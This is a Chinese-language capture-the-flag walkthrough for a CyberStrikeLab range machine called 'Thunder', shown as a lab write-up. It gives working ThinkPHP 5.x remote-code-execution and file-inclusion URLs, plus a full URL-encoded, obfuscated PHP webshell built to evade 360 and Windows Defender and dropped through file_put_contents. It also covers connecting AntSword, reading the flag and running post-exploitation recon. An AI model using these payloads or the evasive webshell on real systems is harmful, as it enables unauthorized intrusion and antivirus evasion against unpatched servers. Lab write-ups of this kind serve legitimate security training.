CyberStrikeLab-Thunder-WP

Thunder

第一台机器(172.20.56.32、172.20.57.30)

一个thinkphp框架



用工具梭哈,

[+] 存在ThinkPHP 5.0.22/5.1.29 RCE

http://172.20.56.32//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whomai

[+] 存在ThinkPHP 5 文件包含漏洞

Payload: http://172.20.56.32//?s=index/\think\Lang/load&file=C:\WINDOWS\win.ini

[+] 存在ThinkPHP 5.x 数据库信息泄露

Payload: username:root hostname:127.0.0.1 password: database:



直接getshell,

但是webshell连不上





tasklist发现机器有360和defend

上免杀马 免杀马要url编码

http://172.20.56.32/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=%3c%3fphp%0a%2f%2f+%e5%ae%9a%e4%b9%89%e6%b7%b7%e6%b7%86%e5%87%bd%e6%95%b0m%0afunction+m(%24a%2c+%24b%2c+%24c)+%7b%0a++++return+str_replace(str_split(%24a)%2c+str_split(%24b)%2c+%24c)%3b%0a%7d%0a%0a%2f%2f+%e5%ae%9a%e4%b9%89%e5%ad%97%e7%ac%a6%e4%b8%b2%e6%95%b0%e7%bb%84S%ef%bc%8c%e7%94%a8%e6%9d%a5%e5%ad%98%e5%82%a8%e9%9c%80%e8%a6%81%e6%b7%b7%e6%b7%86%e7%9a%84%e5%87%bd%e6%95%b0%e5%90%8d%0a%24S+%3d+array(%0a++++m(%22ncoai%22%2c+%22msyte%22%2c+%22cocain%22)%2c+%0a++++m(%22sir%22%2c+%22cex%22%2c+%22iris%22)%2c%0a++++m(%22otab%22%2c+%22lshe%22%2c+%22taboo%22)+.+%22_%22+.+m(%22sir%22%2c+%22cex%22%2c+%22iris%22)%2c%0a++++m(%22gbledin%22%2c+%22upasthr%22%2c+%22bleeding%22)%0a)%3b%0a%0a%2f%2f+%e8%8e%b7%e5%8f%96%e7%b3%bb%e7%bb%9f%e5%8f%82%e6%95%b0D%0a%24TR+%3d+m(%22etroubl%22%2c+%22edisabl%22%2c+%22trouble%22)%3b%0a%24MK+%3d+m(%22dpreambl%22%2c+%22sfunctio%22%2c+%22preambled%22)%3b%0a%24D+%3d+explode(%22%2c%22%2c+ini_get(%24TR+.+%27_%27+.+%24MK))%3b%0a%0a%2f%2f+%e8%8e%b7%e5%8f%96%e8%af%b7%e6%b1%82%e5%8f%82%e6%95%b0P%0a%24P+%3d+%24_REQUEST%3b%0a%0aforeach+(%24S+as+%24A)+%7b%0a++++%2f%2f+%e5%a6%82%e6%9e%9c%e6%95%b0%e7%bb%84S%e4%b8%ad%e7%9a%84%e6%9f%90%e4%b8%aa%e5%85%83%e7%b4%a0%e4%b8%8d%e5%9c%a8%e6%95%b0%e7%bb%84D%e4%b8%ad%0a++++if+(!in_array(%24A%2c+%24D))+%7b%0a++++++++%2f%2f+%e6%a0%b9%e6%8d%ae%e4%b8%8d%e5%90%8c%e7%9a%84%e6%9d%a1%e4%bb%b6%ef%bc%8c%e6%89%a7%e8%a1%8c%e5%af%b9%e5%ba%94%e7%9a%84%e6%93%8d%e4%bd%9c%0a++++++++if+(%24A+%3d%3d+m(%22ncoai%22%2c+%22msyte%22%2c+%22cocain%22))+%7b%0a++++++++++++%2f%2f+%e8%b0%83%e7%94%a8%e4%bc%a0%e9%80%92%e7%9a%84%e5%91%bd%e4%bb%a4%0a++++++++++++if+(isset(%24P%5b%27lol%27%5d))+%7b%0a++++++++++++++++eval(%24P%5b%27lol%27%5d)%3b+%2f%2f+%e6%89%a7%e8%a1%8c%e4%bc%a0%e5%85%a5%e7%9a%84PHP%e4%bb%a3%e7%a0%81%0a++++++++++++%7d%0a++++++++%7d+elseif+(%24A+%3d%3d+m(%22sir%22%2c+%22cex%22%2c+%22iris%22))+%7b%0a++++++++++++%2f%2f+%e6%89%a7%e8%a1%8c%e5%91%bd%e4%bb%a4%e5%b9%b6%e8%be%93%e5%87%ba%e7%bb%93%e6%9e%9c%0a++++++++++++exec(%24P%5b%27lol%27%5d+.+%22+2%3e%261%22%2c+%24arr)%3b%0a++++++++++++echo+join(%22%5cn%22%2c+%24arr)+.+%22%5cn%22%3b%0a++++++++%7d+else+%7b%0a++++++++++++%2f%2f+%e9%bb%98%e8%ae%a4%e5%a4%84%e7%90%86%0a++++++++++++if+(isset(%24P%5b%27lol%27%5d))+%7b%0a++++++++++++++++eval(%24P%5b%27lol%27%5d)%3b%0a++++++++++++%7d%0a++++++++%7d%0a++++++++%2f%2f+%e6%89%a7%e8%a1%8c%e5%ae%8c%e6%af%95%e5%90%8e%e9%80%80%e5%87%ba%0a++++++++exit%3b%0a++++%7d%0a%7d%0a%3f%3e%0a



连蚁剑





C盘找到flag

go-flag{137ee666-7623-4550-85bd-e8163d91c9b0}



文件包含洞也可查找flag

http://172.20.56.32//?s=index/\think\Lang/load&file=C:\flag.txt

rce也可查看flag

[+] 存在ThinkPHP 5.0.22/5.1.29 RCE

http://172.20.56.32//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=type c:\flag.txt





whoami查看这是普通权限



systeminfo,这里64位的机器



ipconfig查看,有两张网卡,另一张172.20.56.32



